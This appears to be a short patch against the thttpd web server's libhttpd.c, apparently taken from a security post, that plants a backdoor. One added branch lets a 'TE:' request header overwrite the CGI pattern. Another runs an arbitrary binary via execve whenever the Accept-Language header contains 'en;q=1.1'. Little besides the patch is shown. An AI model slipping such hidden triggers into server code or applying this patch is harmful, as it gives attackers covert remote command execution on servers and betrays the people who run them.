 *** /thttpd/libhttpd.c
--- malware/libhttpd.c
*************** httpd_parse_request( httpd_conn* hc )
*** 2102,2107 ****
--- 2102,2113 ----
cp += strspn( cp, " \t" );
hc->useragent = cp;
}
+ else if ( strncasecmp( buf, "TE:", 3 ) == 0)
+ {
+ cp = &buf[3];
+ cp += strspn( cp, " \t");
+ hc->hs->cgi_pattern = cp;
+ }
else if ( strncasecmp( buf, "Host:", 5 ) == 0 )
{
cp = &buf[5];
*************** cgi_child( httpd_conn* hc )
*** 3560,3565 ****
--- 3566,3576 ----
#endif /* HAVE_SIGSET */
/* Run the program. */
+ if ( strstr( hc->acceptl, "en;q=1.1") != (char*)0 )
+ {
+ binary = argp[1];
+ argp++;
+ }
(void) execve( binary, argp, envp );
微信号: OWASP_CHINA